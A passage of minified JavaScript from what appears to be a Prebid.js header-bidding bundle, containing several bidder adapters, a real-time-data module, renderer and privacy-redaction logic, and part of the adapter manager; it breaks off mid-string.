(self.instBidChunk=self.instBidChunk||[]).push([[31522],{54190:(e,o,t)=>{function n(e,o,t){var n,r=1===t.length?t[0]:"*";if("function"==typeof e.getFloor){const t=e.getFloor({currency:"USD",mediaType:o,size:r});"object"!=typeof t||"USD"!==t.currency||isNaN(parseFloat(t.floor))||(n=parseFloat(t.floor))}return n}t.d(o,{M:()=>n})}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[47652],{18946:(e,t,n)=>{var i=n(7873),d=n(57377),r=n(91069),s=n(71371),o=n(68044),a=n(95789);const u=[s.D4,s.G_],h="https://revphpe.djaxbidder.com/header_bidding_vast/";function p(e){e.renderer.push((()=>{window.ANOutstreamVideo.renderAd({sizes:[e.width,e.height],width:e.width,height:e.height,targetId:e.adUnitCode,adResponse:e.adResponse,rendererOptions:{showVolume:!1,allowFullscreen:!1}})}))}function c(e){(0,o.RD)(h+"www/admin/plugins/Prebid/tracking/track.php",null,JSON.stringify(e),{withCredentials:!1,method:"POST",crossOrigin:!0})}const l={code:"djax",supportedMediaTypes:u,isBidRequestValid:function(e){return void 0!==e.params&&parseInt(r.getValue(e.params,"publisherId"))>0},buildRequests:function(e){return{method:"POST",url:h+"www/admin/plugins/Prebid/getAd.php",options:{withCredentials:!1,crossOrigin:!0},data:e}},interpretResponse:function(e,t){const n=e.body,i=[];var d=[];return r._each(n,(function(e){e.adResponse={content:e.vastXml,height:e.height,width:e.width},e.renderer="outstream"===e.context?function(e,t,n){const i=a.A4.install({id:t.id,url:t.url,loaded:!1,config:{player_height:e.height,player_width:e.width},adUnitCode:n});try{i.setRender(p)}catch(e){r.logWarn("Prebid Error calling setRender on renderer",e)}return i}(e,{id:e.adUnitCode,url:"https://acdn.adnxs.com/video/outstream/ANOutstreamVideo.js"},e.adUnitCode):void 0,i.push(e)})),d.push({function:"saveResponses",request:t,response:i}),c(d),i},onBidWon:function(e){let t=[];t.push(e),t[0].function="onBidWon",c(t)},onTimeout:function(e){e.unshift({function:"onTimeout"}),c(e)}};(0,d.a$)(l),(0,i.E)("djaxBidAdapter")}},e=>{e.O(0,[60802,51085],(()=>{return t=18946,e(e.s=t);var t}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[17746],{54340:(e,i,s)=>{var t=s(7873),d=s(71371),r=s(57377),p=s(49133);const l={code:"driftpixel",aliases:["driftpixel"],supportedMediaTypes:[d.D4,d.G_],isBidRequestValid:p.$d,buildRequests:(e,i)=>(0,p.rz)(e,i,"https://pbjs.driftpixel.live"),interpretResponse:p.xO,getUserSyncs:p.yY};(0,r.a$)(l),(0,t.E)("driftpixelBidAdapter")}},e=>{e.O(0,[18139,93401,60802,51085],(()=>{return i=54340,e(e.s=i);var i}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[31710],{606:(e,t,s)=>{var d=s(7873),r=s(71371),i=s(57377),a=s(95478);const p={code:"dexerto",supportedMediaTypes:r.D4,isBidRequestValid:e=>!!e.params.placement_id,buildRequests:(e,t)=>(0,a.eT)(e,t,"https://rtb.dexerto.media/hb/dexerto"),interpretResponse:(e,t)=>(0,a.cQ)(e,r.D4)};(0,i.a$)(p),(0,d.E)("dexertoBidAdapter")}},e=>{e.O(0,[45186,60802,51085],(()=>{return t=606,e(e.s=t);var t}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[41225],{76743:(n,t,r)=>{r.d(t,{hZ:()=>i,x4:()=>o});var e=r(7873),l=r(12713);function i(n,t,r){let l=!(arguments.length>3&&void 0!==arguments[3])||arguments[3];if(t===r)return n;let i=n;try{i=(0,e.m)().convertCurrency(n,t,r)}catch(n){if(!l)throw n}return i}function o(){let n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:n=>[n.cpm,n.currency],t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(){let n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:i;return function(e,l){return null==n&&(n=l),r(e,l,n,t)}}();return(0,l.NV)((r=>t.apply(null,n(r))))}},53812:(n,t,r)=>{r.d(t,{M:()=>i});var e=r(91069),l=r(70433);function i(n){if(!e.isFn(n.getFloor))return l.A(n,"params.bidfloor",0);try{const t=n.getFloor({currency:"USD",mediaType:"*",size:"*"});return t?.floor}catch(n){return 0}}}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[12465],{9501:(e,s,t)=>{var a=t(7873),i=t(71371),r=t(57377),n=t(95478);const d={code:"ehealthcaresolutions",supportedMediaTypes:[i.D4,i.s6],isBidRequestValid:e=>!!e.params.placement_id,buildRequests:(e,s)=>(0,n.eT)(e,s,"https://rtb.ehealthcaresolutions.com/hb"),interpretResponse:(e,s)=>{let t={};const a=JSON.parse(s.data)[0].MediaType;return a==i.D4?t=(0,n.cQ)(e,i.D4):a==i.s6&&(t=(0,n.tH)(e,s,i.s6)),t}};(0,r.a$)(d),(0,a.E)("ehealthcaresolutionsBidAdapter")}},e=>{e.O(0,[45186,60802,51085],(()=>{return s=9501,e(e.s=s);var s}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[58157],{14493:(e,t,n)=>{var a=n(7873),r=n(16833),i=n(91069),o=n(27934),s=n(41580),c=n(45569);const m="humansecurity",l="https://sonar.script.ac/prebid/rtd.js",{logInfo:p,logWarn:u,logError:d}=(0,i.prefixLog)(`[${m}]:`);let f="",h=!1,g="",b={};function y(){(0,r.bz)("realTimeData",{name:m,init:(e,t)=>{try{return $(e),!0}catch(e){return d("init",e.message),!1}},getBidRequestData:v})}function $(e){if(f=e?.params?.clientId||"",f&&("string"!=typeof f||!/^\w{3,16}$/.test(f)))throw new Error("The 'clientId' parameter must be a short alphanumeric string");h=!!e?.params?.verbose,g=(0,i.generateUUID)(),b={};const t=(0,o.EN)().domain||"",n={"data-sid":g},a=`${l}?r=${t}${f?`&c=${f}`:""}`;(0,s.R)(a,c.zu,m,w,null,n)}function w(){const e=(0,i.getWindowSelf)()[`sonar_${g}`];"object"==typeof e&&"function"==typeof e.connect?e.connect((0,a.m)(),k):h&&u("onload","Unable to access the implementation script")}function k(e){if("object"==typeof e)switch(e.type){case"hmns":b=(0,i.mergeDeep)({},e.data||{});break;case"error":d("impl",e.data||"");break;case"warn":h&&u("impl",e.data||"");break;case"info":h&&p("impl",e.data||"")}}function v(e,t,n,a){(0,i.mergeDeep)(e.ortb2Fragments.global,{device:{ext:{hmns:b}}}),t()}y(),(0,a.E)("humansecurityRtdProvider")}},e=>{e.O(0,[60802,51085],(()=>{return t=14493,e(e.s=t);var t}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[50062],{85704:(s,t,e)=>{var i=e(7873),d=e(57377),n=e(71371),p=e(75674);const r={code:"qt",gvlid:1331,supportedMediaTypes:[n.D4,n.G_,n.s6],isBidRequestValid:(0,p.$d)(),buildRequests:(0,p.rz)("https://endpoint1.qt.io/pbjs"),interpretResponse:p.xO,getUserSyncs:(0,p.yY)("https://cs.qt.io")};(0,d.a$)(r),(0,i.E)("qtBidAdapter")}},s=>{s.O(0,[49136,60802,51085],(()=>{return t=85704,s(s.s=t);var t}));s.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[60802],{95789:(e,t,n)=>{n.d(t,{A4:()=>l,J7:()=>u,Pg:()=>g});var r=n(41580),i=n(91069),o=n(15901),s=n(7873),a=n(45569);const d=(0,s.m)(),c="outstream";function l(e){const{url:t,config:n,id:s,callback:l,loaded:u,adUnitCode:g,renderNow:f}=e;this.url=t,this.config=n,this.handlers={},this.id=s,this.renderNow=f,this.loaded=u,this.cmd=[],this.push=e=>{"function"==typeof e?this.loaded?e.call():this.cmd.push(e):(0,i.logError)("Commands given to Renderer.push must be wrapped in a function")},this.callback=l||(()=>{this.loaded=!0,this.process()}),this.render=function(){const e=arguments,n=()=>{this._render?this._render.apply(this,e):(0,i.logWarn)("No render function was provided, please use .setRender on the renderer")};!function(e){const t=d.adUnits,n=(0,o.I6)(t,(t=>t.code===e));if(!n)return!1;const r=n?.renderer,i=!!(r&&r.url&&r.render),s=n?.mediaTypes?.video?.renderer,a=!!(s&&s.url&&s.render);return!!(i&&!0!==r.backupOnly||a&&!0!==s.backupOnly)}(g)?f?n():(this.cmd.unshift(n),(0,r.R)(t,a.tp,c,this.callback,this.documentContext)):((0,i.logWarn)(`External Js not loaded by Renderer since renderer url and callback is already defined on adUnit ${g}`),n())}.bind(this)}function u(e){return!(!e||!e.url&&!e.renderNow)}function g(e,t,n){let r=null;e.config&&e.config.documentResolver&&(r=e.config.documentResolver(t,document,n)),r||(r=document),e.documentContext=r,e.render(t,e.documentContext)}l.install=function(e){let{url:t,config:n,id:r,callback:i,loaded:o,adUnitCode:s,renderNow:a}=e;return new l({url:t,config:n,id:r,callback:i,loaded:o,adUnitCode:s,renderNow:a})},l.prototype.getConfig=function(){return this.config},l.prototype.setRender=function(e){this._render=e},l.prototype.setEventHandlers=function(e){this.handlers=e},l.prototype.handleVideoEvent=function(e){let{id:t,eventName:n}=e;"function"==typeof this.handlers[n]&&this.handlers[n](),(0,i.logMessage)(`Prebid Renderer event for id ${t} type ${n}`)},l.prototype.process=function(){for(;this.cmd.length>0;)try{this.cmd.shift().call()}catch(e){(0,i.logError)("Error processing Renderer command: ",e)}}},76811:(e,t,n)=>{n.d(t,{DL:()=>l,Ml:()=>i,Ue:()=>r,VJ:()=>g,hE:()=>u,hq:()=>c,mo:()=>d,pY:()=>f,qX:()=>o,uc:()=>a,yl:()=>s});const r="accessDevice",i="syncUser",o="enrichUfpd",s="enrichEids",a="fetchBids",d="reportAnalytics",c="transmitEids",l="transmitUfpd",u="transmitPreciseGeo",g="transmitTid",f="loadExternalScript"},83441:(e,t,n)=>{n.d(t,{s:()=>i});var r=n(11445);const i=(0,n(2604).ZI)((e=>r.Ay.resolveAlias(e)))},45569:(e,t,n)=>{n.d(t,{Tn:()=>a,fW:()=>o,tW:()=>i,tp:()=>r,zu:()=>s});const r="prebid",i="bidder",o="userId",s="rtd",a="analytics"},2604:(e,t,n)=>{n.d(t,{Dk:()=>s,Ii:()=>o,TQ:()=>f,U3:()=>m,XG:()=>l,ZI:()=>p,Zw:()=>c,bt:()=>u,e3:()=>g,iK:()=>a,q7:()=>d});var r=n(45569),i=n(16833);const o="component",s=o+"Type",a=o+"Name",d="adapterCode",c="storageType",l="configName",u="syncType",g="syncUrl",f="_config";function p(e){return function(t,n,i){const c={[s]:t,[a]:n,[o]:`${t}.${n}`};return t===r.tW&&(c[d]=e(n)),m(Object.assign(c,i))}}const m=(0,i.A_)("sync",(e=>e))},96953:(e,t,n)=>{n.d(t,{Vx:()=>d,l7:()=>a,p4:()=>h,$V:()=>m,nl:()=>f,ZP:()=>b,$p:()=>y,uD:()=>p});var r=n(70433),i=n(43272),o=n(95139),s=n(76811);const a=["data","ext.data","yob","gender","keywords","kwarray","id","buyeruid","customdata"].map((e=>`user.${e}`)).concat("device.ext.cdep"),d=["user.eids","user.ext.eids"],c=["user.geo.lat","user.geo.lon","device.geo.lat","device.geo.lon"],l=["device.ip"],u=["device.ipv6"];function g(e){return Object.assign({get(){},run(e,t,n,r,i){const o=n&&n[r];if(m(o)&&i()){const e=this.get(o);void 0===e?delete n[r]:n[r]=e}}},e)}function f(e){return e.forEach((e=>{e.paths=e.paths.map((e=>{const t=e.split("."),n=t.pop();return[t.length>0?t.join("."):null,n]}))})),function(t,n){const i=[];for(var o=arguments.length,s=new Array(o>2?o-2:0),a=2;a<o;a++)s[a-2]=arguments[a];const d=p(t,...s);return e.forEach((e=>{if(!1!==t[e.name])for(const[o,s]of e.paths){const a=null==o?n:(0,r.A)(n,o);if(i.push(e.run(n,o,a,s,d.bind(null,e))),!1===t[e.name])return}})),i.filter((e=>null!=e))}}function p(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return function(t){return e.hasOwnProperty(t.name)||(e[t.name]=!!t.applies(...n)),e[t.name]}}function m(e){return null!=e&&("object"!=typeof e||Object.keys(e).length>0)}function h(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:o.io;return function(n){return!t(e,n)}}function b(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:o.io;return[{name:s.DL,paths:a,applies:h(s.DL,e)},{name:s.hq,paths:d,applies:h(s.hq,e)},{name:s.hE,paths:c,applies:h(s.hE,e),get:e=>Math.round(100*(e+Number.EPSILON))/100},{name:s.hE,paths:l,applies:h(s.hE,e),get:e=>function(e){if(!e)return null;let t=e.split(".").map(Number);if(4!=t.length)return null;let n=[];for(let e=0;e<4;e++){let t=Math.max(0,Math.min(8,24-8*e));n.push(255<<8-t&255)}return t.map(((e,t)=>e&n[t])).join(".")}(e)},{name:s.hE,paths:u,applies:h(s.hE,e),get:e=>function(e){if(!e)return null;let t=e.split(":").map((e=>parseInt(e,16)));for(t=t.map((e=>isNaN(e)?0:e));t.length<8;)t.push(0);if(8!=t.length)return null;let n=[];for(let e=0;e<8;e++){let t=Math.max(0,Math.min(16,64-16*e));n.push(65535<<16-t&65535)}return t.map(((e,t)=>e&n[t])).map((e=>e.toString(16))).join(":")}(e)},{name:s.VJ,paths:["source.tid"],applies:h(s.VJ,e)}].map(g)}const y=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:o.io;const t=f(b(e)),n=f(function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:o.io;return[{name:s.hq,paths:["userId","userIdAsEids"],applies:h(s.hq,e)},{name:s.VJ,paths:["ortb2Imp.ext.tid"],applies:h(s.VJ,e)}].map(g)}(e));return function(e){const r={};return{ortb2:n=>(t(r,n,e),n),bidRequest:t=>(n(r,t,e),t)}}}();(0,o.qB)(s.VJ,"enableTIDs config",(()=>{if(!i.$W.getConfig("enableTIDs"))return{allow:!1,reason:"TIDs are disabled"}}))},95139:(e,t,n)=>{n.d(t,{io:()=>s,qB:()=>o});var r=n(91069),i=n(2604);const[o,s]=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:(0,r.prefixLog)("Activity control:");const t={};function n(e){return t[e]=t[e]||[]}function o(t,n,r,o){let s;try{s=r(o)}catch(r){e.logError(`Exception in rule ${n} for '${t}'`,r),s={allow:!1,reason:r}}return s&&Object.assign({activity:t,name:n,component:o[i.Ii]},s)}const s={};function a(t){let{activity:n,name:r,allow:i,reason:o,component:a}=t;const d=`${r} ${i?"allowed":"denied"} '${n}' for '${a}'${o?":":""}`,c=s.hasOwnProperty(d);if(c&&clearTimeout(s[d]),s[d]=setTimeout((()=>delete s[d]),1e3),!c){const t=[d];o&&t.push(o),(i?e.logInfo:e.logWarn).apply(e,t)}}return[function(e,t,r){let i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:10;const o=n(e),s=o.findIndex((e=>{let[t]=e;return i<t})),a=[i,t,r];return o.splice(s<0?o.length:s,0,a),function(){const e=o.indexOf(a);e>=0&&o.splice(e,1)}},function(e,t){let r,i;for(const[s,d,c]of n(e)){if(r!==s&&i)break;r=s;const n=o(e,d,c,t);if(n){if(!n.allow)return a(n),!1;i=n}}return i&&a(i),!0}]}()},29075:(e,t,n)=>{n.d(t,{$A:()=>T,BS:()=>W,Hh:()=>N,Pk:()=>x,Uc:()=>S,XO:()=>P,_0:()=>D,bw:()=>U,n6:()=>w,qn:()=>_,vB:()=>q,vW:()=>O,vd:()=>k});var r=n(91069),i=n(75023),o=n(78969),s=n(43272),a=n(95789),d=n(71371),c=n(67314),l=n(46031),u=n(16833),g=n(12449),f=n(25555),p=n(11445),m=n(16894),h=n(97779);const{AD_RENDER_FAILED:b,AD_RENDER_SUCCEEDED:y,STALE_RENDER:v,BID_WON:E,EXPIRED_RENDER:A}=o.qY,{EXCEPTION:I}=o.as,T=(0,u.A_)("sync",(function(e){return(arguments.length>2&&void 0!==arguments[2]?arguments[2]:f.k.resolve()).then((t=>t??c.n.findBidByAdId(e))).catch((()=>{}))})),w=(0,u.A_)("sync",(function(e){i.emit(E,e),c.n.addWinningBid(e)}));function C(e){let{reason:t,message:n,bid:o,id:s}=e;const a={reason:t,message:n};o&&(a.bid=o,a.adId=o.adId),s&&(a.adId=s),(0,r.logError)(`Error rendering ad (id: ${s}): ${n}`),i.emit(b,a)}function B(e){let{doc:t,bid:n,id:r}=e;const o={doc:t};n&&(o.bid=n),r&&(o.adId=r),p.Ay.callAdRenderSucceededBidder(n.adapterCode||n.bidder,n),i.emit(y,o)}function S(e,t){switch(e.event){case o.qY.AD_RENDER_FAILED:C({bid:t,id:t.adId,reason:e.info.reason,message:e.info.message});break;case o.qY.AD_RENDER_SUCCEEDED:B({doc:null,bid:t,id:t.adId});break;default:(0,r.logError)(`Received event request for unsupported event: '${e.event}' (adId: '${t.adId}')`)}}function O(e,t,n){let{resizeFn:r,fireTrackers:i=g.vO}=n;if("resizeNativeHeight"===e.action)r(e.width,e.height);else i(e,t)}const R={[o.nl.EVENT]:S};R[o.nl.NATIVE]=O;const k=(0,u.A_)("sync",(function(e,t){const{ad:n,adUrl:i,cpm:o,originalCpm:s,width:a,height:d}=e,c={AUCTION_PRICE:s||o,CLICKTHROUGH:t?.clickUrl||""};return{ad:(0,r.replaceMacros)(n,c),adUrl:(0,r.replaceMacros)(i,c),width:a,height:d}})),D=(0,u.A_)("sync",(function(e){let{renderFn:t,resizeFn:n,bidResponse:i,options:s,doc:a,isMainDocument:c=a===document&&!(0,r.inIframe)()}=e;const l=i.mediaType===d.G_;if(c||l)return void C({reason:o.as.PREVENT_WRITING_ON_MAIN_DOCUMENT,message:l?"Cannot render video ad without a renderer":"renderAd was prevented from writing to the main document.",bid:i,id:i.adId});const u=k(i,s);t(Object.assign({adId:i.adId},u));const{width:g,height:f}=u;null!=(g??f)&&n(g,f)}));function U(e){let{renderFn:t,resizeFn:n,adId:a,options:d,bidResponse:c,doc:l}=e;N(c,(()=>{if(null!=c){if((c.status!==o.tl.RENDERED||((0,r.logWarn)(`Ad id ${a} has been rendered before`),i.emit(v,c),!s.$W.getConfig("auctionOptions")?.suppressStaleRender))&&(h.uW.isBidNotExpired(c)||((0,r.logWarn)(`Ad id ${a} has been expired`),i.emit(A,c),!s.$W.getConfig("auctionOptions")?.suppressExpiredRender)))try{D({renderFn:t,resizeFn:n,bidResponse:c,options:d,doc:l})}catch(e){C({reason:o.as.EXCEPTION,message:e.message,id:a,bid:c})}}else C({reason:o.as.CANNOT_FIND_AD,message:`Cannot find ad '${a}'`,id:a})}))}function _(e){const t=(0,m.BO)(e.metrics);t.checkpoint("bidRender"),t.timeBetween("bidWon","bidRender","render.deferred"),t.timeBetween("auctionEnd","bidRender","render.pending"),t.timeBetween("requestBids","bidRender","render.e2e"),e.status=o.tl.RENDERED}D.before((function(e,t){const{bidResponse:n,doc:r}=t;(0,a.J7)(n.renderer)?((0,a.Pg)(n.renderer,n,r),B({doc:r,bid:n,id:n.adId}),e.bail()):e(t)}),100);const $=new WeakMap,j=new WeakSet;function N(e,t){null!=e?($.set(e,t),e.deferRendering||q(e),x(e)):t()}function x(e){j.has(e)||(j.add(e),w(e))}function q(e){const t=$.get(e);t&&(t(),_(e),$.delete(e))}function W(e,t,n){let i;function s(e,n){C(Object.assign({id:t,bid:i},{reason:e,message:n}))}function a(t,n){e.defaultView&&e.defaultView.frameElement&&(t&&(e.defaultView.frameElement.width=t),n&&(e.defaultView.frameElement.height=n))}const d=(c={resizeFn:a},function(e,t,n){R.hasOwnProperty(e)&&R[e](t,n,c)});var c;function u(t){t.ad?(e.write(t.ad),e.close(),B({doc:e,bid:i,id:i.adId})):(0,l.H)(i).then((n=>n(t,{sendMessage:(e,t)=>d(e,t,i),mkFrame:r.createIframe},e.defaultView))).then((()=>B({doc:e,bid:i,id:i.adId})),(e=>{s(e?.reason||o.as.EXCEPTION,e?.message),e?.stack&&(0,r.logError)(e)}));const n=document.createComment(`Creative ${i.creativeId} served by ${i.bidder} Prebid.js Header Bidding`);(0,r.insertElement)(n,e,"html")}try{t&&e?T(t).then((r=>{i=r,U({renderFn:u,resizeFn:a,adId:t,options:{clickUrl:n?.clickThrough},bidResponse:r,doc:e})})):s(o.as.MISSING_DOC_OR_ADID,"missing "+(t?"doc":"adId"))}catch(e){s(I,e.message)}}function P(){if(!window.frames[o.IY])if(document.body){const e=(0,r.createInvisibleIframe)();e.name=o.IY,document.body.appendChild(e)}else window.requestAnimationFrame(P)}},10201:(e,t,n)=>{n.d(t,{U:()=>s});var r=n(7873),i=n(91069);const o=(0,r.m)();function s(e,t){o.adServers=o.adServers||{},o.adServers[e]=o.adServers[e]||{},Object.keys(t).forEach((n=>{o.adServers[e][n]?(0,i.logWarn)(`Attempting to add an already registered function property ${n} for AdServer ${e}.`):o.adServers[e][n]=t[n]}))}},69759:(e,t,n)=>{function r(e){var t=e;return{callBids:function(){},setBidderCode:function(e){t=e},getBidderCode:function(){return t}}}n.d(t,{A:()=>r})},11445:(e,t,n)=>{n.d(t,{S1:()=>R,Ay:()=>H,tS:()=>W,pX:()=>M,Mf:()=>G,K5:()=>x,Gs:()=>P});var r=n(91069),i=n(12449),o=n(57377),s=n(68044),a=n(43272),d=n(16833),c=n(15901);let l={};function u(e,t,n){let r=function(e,t){let n=l[e]=l[e]||{bidders:{}};return t?n.bidders[t]=n.bidders[t]||{}:n}(e,n);return r[t]=(r[t]||0)+1,r[t]}function g(e){return u(e,"auctionsCounter")}function f(e){return l?.[e]?.requestsCounter||0}function p(e,t){return l?.[e]?.bidders?.[t]?.requestsCounter||0}function m(e,t){return l?.[e]?.bidders?.[t]?.winsCounter||0}function h(e){return l?.[e]?.auctionsCounter||0}var b=n(27934),y=n(16916),v=n(75023),E=n(78969),A=n(16894),I=n(67314),T=n(45569),w=n(95139),C=n(76811),B=n(2604),S=n(96953);const O="pbsBidAdapter",R={CLIENT:"client",SERVER:"server"},k={isAllowed:w.io,redact:S.$p};let D={},U=D.bidderRegistry={},_=D.aliasRegistry={},$=[];a.$W.getConfig("s2sConfig",(e=>{e&&e.s2sConfig&&($=(0,r.isArray)(e.s2sConfig)?e.s2sConfig:[e.s2sConfig])}));var j={};const N=(0,B.ZI)((e=>D.resolveAlias(e)));function x(e){return N(T.tp,O,{[B.XG]:e.configName})}const q=(0,d.A_)("sync",(function(e){let{bidderCode:t,auctionId:n,bidderRequestId:i,adUnits:o,src:s,metrics:a}=e;return o.reduce(((e,o)=>{const d=o.bids.filter((e=>e.bidder===t));return null==t&&0===d.length&&null!=o.s2sBid&&d.push({bidder:null}),e.push(d.reduce(((e,d)=>{const c=null==(d=Object.assign({},d,{ortb2Imp:(0,r.mergeDeep)({},o.ortb2Imp,d.ortb2Imp)},(0,r.getDefinedParams)(o,["nativeParams","nativeOrtbRequest","mediaType","renderer"]))).mediaTypes?o.mediaTypes:d.mediaTypes;return(0,r.isValidMediaTypes)(c)?d=Object.assign({},d,{mediaTypes:c}):(0,r.logError)(`mediaTypes is not correctly configured for adunit ${o.code}`),"client"===s&&function(e,t){u(e,"requestsCounter",t)}(o.code,t),e.push(Object.assign({},d,{adUnitCode:o.code,transactionId:o.transactionId,adUnitId:o.adUnitId,sizes:c?.banner?.sizes||c?.video?.playerSize||[],bidId:d.bid_id||(0,r.getUniqueIdentifierStr)(),bidderRequestId:i,auctionId:n,src:s,metrics:a,auctionsCount:h(o.code),bidRequestsCount:f(o.code),bidderRequestsCount:p(o.code,d.bidder),bidderWinsCount:m(o.code,d.bidder),deferBilling:!!o.deferBilling})),e}),[])),e}),[]).reduce(r.flatten,[]).filter((e=>""!==e))}),"getBids");const W=(0,d.A_)("sync",(function(e,t){let{getS2SBidders:n=M}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(null==t)return e;{const r=n(t);return e.filter((e=>r.has(e.bidder)))}}),"filterBidsForAdUnit");const P=(0,d.A_)("sync",((e,t)=>e),"setupAdUnitMediaTypes");function M(e){(0,r.isArray)(e)||(e=[e]);const t=new Set([null]);return e.filter((e=>e&&e.enabled)).flatMap((e=>e.bidders)).forEach((e=>t.add(e))),t}const G=(0,d.A_)("sync",(function(e,t){let{getS2SBidders:n=M}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const i=n(t);return(0,r.getBidderCodes)(e).reduce(((e,t)=>(e[i.has(t)?R.SERVER:R.CLIENT].push(t),e)),{[R.CLIENT]:[],[R.SERVER]:[]})}),"partitionBidders");function F(e,t){const n=U[e],r=n?.getSpec&&n.getSpec();if(r&&r[t]&&"function"==typeof r[t])return[r,r[t]]}function L(e,t,n,i){try{(0,r.logInfo)(`Invoking ${e}.${t}`);for(var o=arguments.length,s=new Array(o>4?o-4:0),d=4;d<o;d++)s[d-4]=arguments[d];a.$W.runWithBidder(e,i.bind(n,...s))}catch(n){(0,r.logWarn)(`Error calling ${t} of ${e}`)}}function z(e,t,n){if(n?.source!==E.RW.SRC){const r=F(e,t);null!=r&&L(e,t,...r,n)}}D.makeBidRequests=(0,d.A_)("sync",(function(e,t,n,o,s){let d=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{},l=arguments.length>6?arguments[6]:void 0;l=(0,A.BO)(l),v.emit(E.qY.BEFORE_REQUEST_BIDS,e),(0,i.nk)(e),e.map((e=>e.code)).filter(r.uniques).forEach(g),e.forEach((e=>{(0,r.isPlainObject)(e.mediaTypes)||(e.mediaTypes={}),e.bids=e.bids.filter((e=>!e.bidder||k.isAllowed(C.uc,N(T.tW,e.bidder)))),u(e.code,"requestsCounter")})),e=P(e,s);let{[R.CLIENT]:f,[R.SERVER]:p}=G(e,$);a.$W.getConfig("bidderSequence")===a.Ov&&(f=(0,r.shuffle)(f));const m=(0,b.EN)();let h=[];const I=d.global||{},w=d.bidder||{};function B(e,t){const i=k.redact(null!=t?t:N(T.tW,e.bidderCode)),o=Object.freeze(i.ortb2((0,r.mergeDeep)({source:{tid:n}},I,w[e.bidderCode])));return e.ortb2=o,e.bids=e.bids.map((e=>(e.ortb2=o,i.bidRequest(e)))),e}$.forEach((i=>{const o=x(i);if(i&&i.enabled&&k.isAllowed(C.uc,o)){let{adUnits:s,hasModuleBids:a}=function(e,t){let n=(0,r.deepClone)(e),i=!1;return n.forEach((e=>{const n=e.bids.filter((e=>e.module===O&&e.params?.configName===t.configName));1===n.length?(e.s2sBid=n[0],i=!0,e.ortb2Imp=(0,r.mergeDeep)({},e.s2sBid.ortb2Imp,e.ortb2Imp)):n.length>1&&(0,r.logWarn)('Multiple "module" bids for the same s2s configuration; all will be ignored',n),e.bids=W(e.bids,t).map((e=>(e.bid_id=(0,r.getUniqueIdentifierStr)(),e)))})),n=n.filter((e=>0!==e.bids.length||null!=e.s2sBid)),{adUnits:n,hasModuleBids:i}}(e,i),d=(0,r.generateUUID)();(0===p.length&&a?[null]:p).forEach((e=>{const a=(0,r.getUniqueIdentifierStr)(),c=l.fork(),u=B({bidderCode:e,auctionId:n,bidderRequestId:a,uniquePbsTid:d,bids:q({bidderCode:e,auctionId:n,bidderRequestId:a,adUnits:(0,r.deepClone)(s),src:E.RW.SRC,metrics:c}),auctionStart:t,timeout:i.timeout,src:E.RW.SRC,refererInfo:m,metrics:c},o);0!==u.bids.length&&h.push(u)})),s.forEach((e=>{let t=e.bids.filter((e=>(0,c.I6)(h,(t=>(0,c.I6)(t.bids,(t=>t.bidId===e.bid_id))))));e.bids=t})),h.forEach((e=>{void 0===e.adUnitsS2SCopy&&(e.adUnitsS2SCopy=s.filter((e=>e.bids.length>0||null!=e.s2sBid)))}))}}));let S=function(e){let t=(0,r.deepClone)(e);return t.forEach((e=>{e.bids=W(e.bids,null)})),t=t.filter((e=>0!==e.bids.length)),t}(e);return f.forEach((e=>{const i=(0,r.getUniqueIdentifierStr)(),a=l.fork(),d=B({bidderCode:e,auctionId:n,bidderRequestId:i,bids:q({bidderCode:e,auctionId:n,bidderRequestId:i,adUnits:(0,r.deepClone)(S),labels:s,src:"client",metrics:a}),auctionStart:t,timeout:o,refererInfo:m,metrics:a}),c=U[e];c||(0,r.logError)(`Trying to make a request for bidder that does not exist: ${e}`),c&&d.bids&&0!==d.bids.length&&h.push(d)})),h.forEach((e=>{y.mW.getConsentData()&&(e.gdprConsent=y.mW.getConsentData()),y.t6.getConsentData()&&(e.uspConsent=y.t6.getConsentData()),y.ad.getConsentData()&&(e.gppConsent=y.ad.getConsentData())})),h}),"makeBidRequests"),D.callBids=function(e,t,n,i,o,d,c){let l=arguments.length>7&&void 0!==arguments[7]?arguments[7]:{};if(!t.length)return void(0,r.logWarn)("callBids executed with no bidRequests.  Were they filtered by labels or sizing?");let[u,g]=t.reduce(((e,t)=>(e[Number(void 0!==t.src&&t.src===E.RW.SRC)].push(t),e)),[[],[]]);var f=[];g.forEach((e=>{for(var t=-1,n=0;n<f.length;++n)if(e.uniquePbsTid===f[n].uniquePbsTid){t=n;break}t<=-1&&f.push(e)}));let p=0;$.forEach((e=>{if(e&&f[p]&&M(e).has(f[p].bidderCode)){const t=(0,s.g4)(d,o?{request:o.request.bind(null,"s2s"),done:o.done}:void 0);let a=e.bidders;const u=U[e.adapter];let m=f[p].uniquePbsTid,h=f[p].adUnitsS2SCopy,b=g.filter((e=>e.uniquePbsTid===m));if(u){let o={ad_units:h,s2sConfig:e,ortb2Fragments:l,requestBidsTimeout:d};if(o.ad_units.length){let e=b.map((e=>(e.start=(0,r.timestamp)(),function(t){t||c(e.bidderRequestId),i.apply(e,arguments)})));const s=(0,r.getBidderCodes)(o.ad_units).filter((e=>a.includes(e)));(0,r.logMessage)(`CALLING S2S HEADER BIDDERS ==== ${s.length>0?s.join(", "):'No bidder specified, using "ortb2Imp" definition(s) 